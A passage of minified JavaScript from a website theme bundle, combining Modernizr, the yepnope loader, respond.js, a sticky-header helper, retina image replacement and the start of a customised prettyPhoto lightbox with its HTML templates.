video",shivCSS:!1!==r.shivCSS,supportsUnknownElements:c,shivMethods:!1!==r.shivMethods,type:"default",shivDocument:t,createElement:n,createDocumentFragment:function(e,t){if(e=e||a,c)return e.createDocumentFragment();for(var i=(t=t||l(e)).frag.cloneNode(),n=0,r=s(),o=r.length;n<o;n++)i.createElement(r[n]);return i}};e.html5=f,t(a)}(this,d),h._version="2.6.2",h._prefixes=_,h._domPrefixes=x,h._cssomPrefixes=j,h.mq=function(e){var t,i=n.matchMedia||n.msMatchMedia;return i?i(e).matches:(c("@media "+e+" { #"+m+" { position: absolute; } }",function(e){t="absolute"==(n.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),t)},h.hasEvent=I,h.testProp=function(e){return s([e])},h.testAllProps=l,h.testStyles=c,h.prefixed=function(e,t,i){return t?l(e,t,i):l(e,"pfx")},f.className=f.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+S.join(" "),h}(this,this.document),function(e,p){function d(e){return"[object Function]"==r.call(e)}function h(e){return"string"==typeof e}function f(){}function m(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function g(){var e=_.shift();b=1,e?e.t?y(function(){("c"==e.t?v.injectCss:v.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),g()):b=0}function t(e,t,i,n,r){return b=0,t=t||"j",h(e)?function(i,n,e,t,r,o,a){function s(e){if(!c&&m(l.readyState)&&(d.r=c=1,b||g(),l.onload=l.onreadystatechange=null,e))for(var t in"img"!=i&&y(function(){x.removeChild(l)},50),Q[n])Q[n].hasOwnProperty(t)&&Q[n][t].onload()}a=a||v.errorTimeout;var l=p.createElement(i),c=0,u=0,d={t:e,s:n,e:r,a:o,x:a};1===Q[n]&&(u=1,Q[n]=[]),"object"==i?l.data=n:(l.src=n,l.type=i),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){s.call(this,u)},_.splice(t,0,d),"img"!=i&&(u||2===Q[n]?(x.insertBefore(l,j?null:w),y(s,a)):Q[n].push(l))}("c"==t?l:a,e,t,this.i++,i,n,r):(_.splice(this.i++,0,e),1==_.length&&g()),this}function s(){var e=v;return e.loader={load:t,i:0},e}var i,v,n=p.documentElement,y=e.setTimeout,w=p.getElementsByTagName("script")[0],r={}.toString,_=[],b=0,o="MozAppearance"in n.style,j=o&&!!p.createRange().compareNode,x=j?n:w.parentNode,a=(n=e.opera&&"[object Opera]"==r.call(e.opera),n=!!p.attachEvent&&!n,o?"object":n?"script":"img"),l=n?"script":a,c=Array.isArray||function(e){return"[object Array]"==r.call(e)},C=[],Q={},k={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(v=function(e){function u(e,t,i,n,r){var o=function(e){e=e.split("!");var t,i,n,r=C.length,o=e.pop(),a=e.length;for(o={url:o,origUrl:o,prefixes:e},i=0;i<a;i++)n=e[i].split("="),(t=k[n.shift()])&&(o=t(o,n));for(i=0;i<r;i++)o=C[i](o);return o}(e),a=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(t=t&&(d(t)?t:t[e]||t[n]||t[e.split("/").pop().split("?")[0]]),o.instead?o.instead(e,t,i,n,r):(Q[o.url]?o.noexec=!0:Q[o.url]=1,i.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":void 0,o.noexec,o.attrs,o.timeout),(d(t)||d(a))&&i.load(function(){s(),t&&t(o.origUrl,r,n),a&&a(o.origUrl,r,n),Q[o.url]=2})))}function t(e,t){function i(i,e){if(i){if(h(i))e||(s=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}),u(i,s,t,0,o);else if(Object(i)===i)for(r in n=function(){var e,t=0;for(e in i)i.hasOwnProperty(e)&&t++;return t}(),i)i.hasOwnProperty(r)&&(e||--n||(d(s)?s=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}:s[r]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),c()}}(l[r])),u(i[r],s,t,r,o))}else e||c()}var n,r,o=!!e.test,a=e.load||e.both,s=e.callback||f,l=s,c=e.complete||f;i(o?e.yep:e.nope,!!a),a&&i(a)}var i,n,r=this.yepnope.loader;if(h(e))u(e,0,r,0);else if(c(e))for(i=0;i<e.length;i++)h(n=e[i])?u(n,0,r,0):c(n)?v(n):Object(n)===n&&t(n,r);else Object(e)===e&&t(e,r)}).addPrefix=function(e,t){k[e]=t},v.addFilter=function(e){C.push(e)},v.errorTimeout=1e4,null==p.readyState&&p.addEventListener&&(p.readyState="loading",p.addEventListener("DOMContentLoaded",i=function(){p.removeEventListener("DOMContentLoaded",i,0),p.readyState="complete"},0)),e.yepnope=s(),e.yepnope.executeStack=g,e.yepnope.injectJs=function(e,t,i,n,r,o){var a,s,l=p.createElement("script");n=n||v.errorTimeout;for(s in l.src=e,i)l.setAttribute(s,i[s]);t=o?g:t||f,l.onreadystatechange=l.onload=function(){!a&&m(l.readyState)&&(a=1,t(),l.onload=l.onreadystatechange=null)},y(function(){a||t(a=1)},n),r?l.onload():w.parentNode.insertBefore(l,w)},e.yepnope.injectCss=function(e,t,i,n,r,o){var a;n=p.createElement("link"),t=o?g:t||f;for(a in n.href=e,n.rel="stylesheet",n.type="text/css",i)n.setAttribute(a,i[a]);r||(w.parentNode.insertBefore(n,w),y(t,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},window.matchMedia=window.matchMedia||function(e){var t,i=e.documentElement,n=i.firstElementChild||i.firstChild,r=e.createElement("body"),o=e.createElement("div");return o.id="mq-test-1",o.style.cssText="position:absolute;top:-100em",r.style.background="none",r.appendChild(o),function(e){return o.innerHTML='&shy;<style media="'+e+'"> #mq-test-1 { width: 42px; }</style>',i.insertBefore(r,n),t=42==o.offsetWidth,i.removeChild(r),{matches:t,media:e}}}(document),function(s){if(s.respond={},respond.update=function(){},respond.mediaQueriesSupported=s.matchMedia&&s.matchMedia("only all").matches,!respond.mediaQueriesSupported){function e(){for(var e,t,i,n,r=Q,o=r.length,a=0;a<o;a++)t=(e=r[a]).href,i=e.media,n=e.rel&&"stylesheet"===e.rel.toLowerCase(),t&&n&&!l[t]&&(e.styleSheet&&e.styleSheet.rawCssText?(p(e.styleSheet.rawCssText,t,i),l[t]=!0):(/^([a-zA-Z:]*\/\/)/.test(t)||c)&&t.replace(RegExp.$1,"").split("/")[0]!==s.location.host||u.push({href:t,media:i}));d()}function m(){var e,t=w.createElement("div"),i=w.body,n=!1;return t.style.cssText="position:absolute;font-size:1em;width:1em",i||((i=n=w.createElement("body")).style.background="none"),i.appendChild(t),_.insertBefore(i,_.firstChild),e=t.offsetWidth,n?_.removeChild(i):i.removeChild(t),e=y=parseFloat(e)}var g,v,y,w=s.document,_=w.documentElement,b=[],j=[],x=[],l={},C=w.getElementsByTagName("head")[0]||_,c=w.getElementsByTagName("base")[0],Q=C.getElementsByTagName("link"),u=[],d=function(){if(u.length){var t=u.shift();i(t.href,function(e){p(e,t.href,t.media),l[t.href]=!0,d()})}},p=function(e,t,i){function n(e){return e.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+t+"$2$3")}var r,o,a,s,l,c=e.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),u=c&&c.length||0,d=!u&&i,p=0;for((t=t.substring(0,t.lastIndexOf("/"))).length&&(t+="/"),d&&(u=1);p<u;p++)for(r=0,d?(o=i,j.push(n(e))):(o=c[p].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,j.push(RegExp.$2&&n(RegExp.$2))),l=(s=o.split(",")).length;r<l;r++)a=s[r],b.push({media:a.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:j.length-1,hasquery:-1<a.indexOf("("),minw:a.match(/\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:a.match(/\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")});k()},k=function(e){var t="clientWidth",i=_[t],n="CSS1Compat"===w.compatMode&&i||w.body[t]||i,r={},o=Q[Q.length-1],a=(new Date).getTime();if(e&&g&&a-g<30)return clearTimeout(v),void(v=setTimeout(k,30));for(var s in g=a,b){var l=b[s],c=l.minw,u=l.maxw,d=null===c,p=null===u;c=c&&parseFloat(c)*(-1<c.indexOf("em")?y||m():1),u=u&&parseFloat(u)*(-1<u.indexOf("em")?y||m():1),l.hasquery&&(d&&p||!(d||c<=n)||!(p||n<=u))||(r[l.media]||(r[l.media]=[]),r[l.media].push(j[l.rules]))}for(var s in x)x[s]&&x[s].parentNode===C&&C.removeChild(x[s]);for(var s in r){var h=w.createElement("style"),f=r[s].join("\n");h.type="text/css",h.media=s,C.insertBefore(h,o.nextSibling),h.styleSheet?h.styleSheet.cssText=f:h.appendChild(w.createTextNode(f)),x.push(h)}},i=function(e,t){var i=n();i&&(i.open("GET",e,!0),i.onreadystatechange=function(){4!=i.readyState||200!=i.status&&304!=i.status||t(i.responseText)},4!=i.readyState&&i.send(null))},n=function(){var t=!1;try{t=new XMLHttpRequest}catch(e){t=new ActiveXObject("Microsoft.XMLHTTP")}return function(){return t}}();e(),respond.update=e,s.addEventListener?s.addEventListener("resize",t,!1):s.attachEvent&&s.attachEvent("onresize",t)}function t(){k(!0)}}(this),document.documentElement.className=document.documentElement.className.replace("no-js","js"),document.documentElement.className=document.documentElement.className.replace("html-loaded","html-loading"),function(){"use strict";setTimeout(function(){document.documentElement.className=document.documentElement.className.replace("html-loading","html-loaded")},6e3)}(),jQuery(document).ready(function(){jQuery("html").removeClass("html-loading").addClass("html-loaded")});var CloudFw_jQueried=function(e,t){"use strict";return void 0===t||(!!t.parents(".dont-make-ui").length||(!0===jQuery.data(t,e)||(jQuery.data(t,e,!0),!1)))};function cloudFwGetViewportWidth(){"use strict";var e=null;return null!==window.screen&&(e=window.screen.availWidth),null!==window.innerWidth&&(e=window.innerWidth),null!==document.body&&(e=document.body.clientWidth),e}!function(e,u){var n,t=e.jQuery||e.Cowboy||(e.Cowboy={});t.throttle=n=function(r,o,a,s){var l,c=0;function e(){var e=this,t=+new Date-c,i=arguments;function n(){c=+new Date,a.apply(e,i)}s&&!l&&n(),l&&clearTimeout(l),s===u&&r<t?n():!0!==o&&(l=setTimeout(s?function(){l=u}:n,s===u?r-t:r))}return"boolean"!=typeof o&&(s=a,a=o,o=u),t.guid&&(e.guid=a.guid=a.guid||t.guid++),e},t.debounce=function(e,t,i){return i===u?n(e,t,!1):n(e,i,!1!==t)}}(this),function(){"use strict";function e(){if(!CloudFwOp.sticky_header)return!1;var e=jQuery("#header-container");if(!jQuery.isFunction(jQuery.fn.cloudfw_waypoint))return!0;e.parent().hasClass("sticky-wrapper")&&e.cloudfw_waypoint("unsticky"),e.cloudfw_waypoint("sticky",{wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",offset:parseInt(CloudFwOp.sticky_header_offset,10)||0})}jQuery(window).on("load",function(){e(),jQuery(window).smartresize(e)})}(jQuery),function(e,t){"use strict";jQuery.fn[t]=function(e){return e?this.bind("resize",function(i,n,r){var o;return function(){var e=this,t=arguments;o?clearTimeout(o):r&&i.apply(e,t),o=setTimeout(function(){r||i.apply(e,t),o=null},n||100)}}(e)):this.trigger(t)}}(jQuery,"smartresize");var CloudFwParseAttribute=function(e){"use strict";var t={};if(e){try{"object"!=typeof e&&(t=jQuery.parseJSON(e))}catch(e){}return t}},CloudFwGetColumByClassname=function(e){"use strict";var t=new Array(1,2,3,4,6),i=new Array("span12","span6","span4","span3","span2"),n=e.first().attr("class").match(/span(\d+)/)[1];n=n&&"span"+n;var r=jQuery.inArray(n,i);return-1!==r?t[r]:1},cloudfw_load_css_file=function(e,t){"use strict";var i=document.getElementsByTagName("head")[0],n=document.createElement("link");n.id=e,n.rel="stylesheet",n.type="text/css",n.href=t,n.media="all",i.appendChild(n)};!function(){"use strict";jQuery(window).on("load",function(){jQuery("html").addClass("ui--win-loaded")})}(jQuery),function(a){"use strict";function r(e,t){try{this.options=t;var i=a(e),n=i.is("img"),r=n?i.attr("src"):i.backgroundImageUrl(),o=i.attr("data-at2x")?i.attr("data-at2x"):"";if(""==o){if(!i.attr("data-retina-auto"))return!0;o=this.options.generateUrl(i,r)}a("<img/>").attr("src",o).on("load",function(){n?(i.css({width:i.width(),height:i.height()}),i.attr("data-orginal-src",i.attr("src")),i.attr("src",a(this).attr("src"))):(i.backgroundImageUrl(a(this).attr("src")),i.backgroundSize(a(this)[0].width,a(this)[0].height)),i.attr("data-retina","complete")})}catch(e){}}r.prototype={constructor:r},a.fn.retinaReplace=function(n){return this.each(function(){var e=a(this),t=e.data("retinaReplace"),i=a.extend({},a.fn.retinaReplace.defaults,e.data(),"object"==typeof n&&n);t||e.data("retinaReplace",t=new r(this,i)),"string"==typeof n&&t[n]()})},a.fn.retinaReplace.defaults={suffix:"@2x",generateUrl:function(e,t){if(void 0===t)return"";var i=t.lastIndexOf("."),n=t.substr(i+1);return t.substr(0,i)+this.suffix+"."+n}},a.fn.retinaReplace.Constructor=r,a.fn.backgroundImageUrl=function(e){return e?this.each(function(){a(this).css("background-image",'url("'+e+'")')}):a(this).css("background-image").replace(/url\(|\)|"|'/g,"")},a.fn.backgroundSize=function(e,t){var i=Math.floor(e/2)+"px "+Math.floor(t/2)+"px";a(this).css("background-size",i),a(this).css("-webkit-background-size",i)};function e(){a(":not([data-at2x='']):visible").retinaReplace()}var t;(1<(t="undefined"==typeof exports?window:exports).devicePixelRatio||t.matchMedia&&t.matchMedia("(-webkit-min-device-pixel-ratio: 1.5),                            (min--moz-device-pixel-ratio: 1.5),                            (-o-min-device-pixel-ratio: 3/2),                            (min-resolution: 1.5dppx)").matches)&&(a("html").removeClass("no-retina").addClass("retina"),a(window).on("load",e),a(window).smartresize(e),a(window).bind("make@2x",e))}(window.jQuery),function(_){function b(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")&&decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)),hashtag=hashtag&&hashtag.replace(/<|>/g,""),hashtag}function j(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(t);return null==i?"":i[1]}_.CloudFwPrettyPhoto={version:"3.1.6"},_.fn.CloudFwPrettyPhoto=function(t){if(CloudFwOp.disable_prettyphoto_on_mobile&&"phone"==detectDeviceViaPageWidth())return!0;t=jQuery.extend({hook:"data-rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},opened:function(){jQuery("body").addClass("ui--lightbox-opened")},callback:function(){jQuery("body").removeClass("ui--lightbox-opened")},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<div class="pp_nav pp_current_text"> \t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder btn btn-small btn-grey radius-3px">0/0</p> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<a class="pp_close btn btn-small btn-grey radius-3px" href="#"><i class="fontawesome-remove"></i> '+CloudFwOp.text_close+'</a> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#"><span><div class="arr arr-large arr-right"><span></span><i class="fontawesome-chevron-right"></i></div></span></a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#"><span><div class="arr arr-large arr-left"><span></span><i class="fontawesome-chevron-left"></i></div></span></a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description ui--accent-gradient ui--accent-color"></p> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',mp4_markup:'<video width="{width}" height="{height}" controls autoplay><source src="{path}" type="video/mp4">Your browser does not support the video tag.</video>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},t);var i,e,n,r,o,a,s,l=this,c=!1,u=_(window).height(),d=_(window).width();function p(){_(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(u/2-i.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:i.contentHeight,width:i.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:d/2-i.containerWidth/2<0?0:d/2-i.containerWidth/2,width:i.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(i.height).width(i.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==g(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(i.resized?_("a.pp_expand,a.pp_contract").show():_("a.pp_expand").hide()),!settings.autoplay_slideshow||s||e||_.CloudFwPrettyPhoto.startSlideshow(),settings.changepicturecallback(),e=!0}),isSet&&settings.overlay_gallery&&"image"==g(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((i.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,_.CloudFwPrettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),t.ajaxcallback()}function h(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){_(".pp_loaderIcon").show(),e()})}function f(e,t){if(resized=!1,m(e,t),imageWidth=e,imageHeight=t,(d<a||u<o)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)d<a?(imageWidth=d-200,imageHeight=t/e*imageWidth):u<o?(imageHeight=u-200,imageWidth=e/t*imageHeight):fitting=!0,o=imageHeight,a=imageWidth;(d<a||u<o)&&f(a,o),m(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(o),containerWidth:Math.floor(a)+2*settings.horizontal_padding,contentHeight:Math.floor(n),contentWidth:Math.floor(r),resized:resized}}function m(e,t){e=parseFloat(e),t=parseFloat(t),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(_("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(_("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),n=t+detailsHeight,r=e,o=n+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),a=e}function g(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.mp4\b/i)?"mp4":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function v(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=y(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=u/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>u)return;$pp_pic_holder.css({top:projectedTop,left:d/2+scroll_pos.scrollLeft-contentwidth/2})}}function y(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function w(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),_("body").append(settings.markup),$pp_pic_holder=_(".pp_pic_holder"),$ppt=_(".ppt"),$pp_overlay=_("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var e=0;e<pp_images.length;e++)pp_images[e].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[e]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='image' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=_(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return _.CloudFwPrettyPhoto.changeGalleryPage("next"),_.CloudFwPrettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return _.CloudFwPrettyPhoto.changeGalleryPage("previous"),_.CloudFwPrettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){_(this).find("a").click(function(){return _.CloudFwPrettyPhoto.changePage(e),_.CloudFwPrettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return _.CloudFwPrettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:_(document).height(),width:_(window).width()}).bind("click",function(){settings.modal||_.CloudFwPrettyPhoto.close()}),_("a.pp_close").bind("click",function(){return _.CloudFwPrettyPhoto.close(),!1}),settings.allow_expand&&_("a.pp_expand").bind("click",function(e){return _(this).hasClass("pp_expand")?(_(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(_(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),h(function(){_.CloudFwPrettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return _.CloudFwPrettyPhoto.changePage("previous"),_.CloudFwPrettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return _.CloudFwPrettyPhoto.changePage("next"),_.CloudFwPrettyPhoto.stopSlideshow(),!1}),v()}return doresize=!0,scroll_pos=y(),_(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){v(),u=_(window).height(),d=_(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(_(document).height()).width(d)}),t.keyboard_shortcuts&&_(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:_.CloudFwPrettyPhoto.changePage("previous"),e.preventDefault();break;case 39:_.CloudFwPrettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||_.CloudFwPrettyPhoto.close(),e.preventDefault()}}),_.CloudFwPrettyPhoto.initialize=function(){return settings=t,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=_(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(l,function(e,t){if(-1!=_(e).attr(settings.hook).indexOf(theRel))return _(e).attr("href")}):_.makeArray(_(this).attr("href")),pp_titles=isSet?jQuery.map(l,function(e,t){if(-1!=_(e).attr(settings.hook).indexOf(theRel))return _(e).find("img").attr("alt")?_(e).find("img").attr("alt"):""}):_.makeArray(_(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(l,function(e,t){if(-1!=_(e).attr(settings.hook).indexOf(theRel))return _(e).attr("data-title")?_(e).attr("data-title"):""}):_.makeArray(_(this).attr("data-title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(_(this).attr("href"),pp_images),rel_index=isSet?set_position:_("a["+settings.hook+"^='"+theRel+"']").index(_(this)),w(this),settings.allow_resize&&_(window).bind("scroll.prettyphoto",function(){v()}),_.CloudFwPrettyPhoto.open(),!1},_.CloudFwPrettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=t,pp_images=_.makeArray(e),pp_titles=arguments[1]?_.makeArray(arguments[1]):_.makeArray(""),pp_descriptions=arguments[2]?_.makeArray(arguments[2]):_.makeArray(""),isSet=1<pp_images.length,set_position=arguments[3]?arguments[3]:0,w(e.target)),settings.hideflash&&_("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),function(e){1<e?_(".pp_nav").show():_(".pp_nav").hide()}(_(pp_images).size()),_(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof 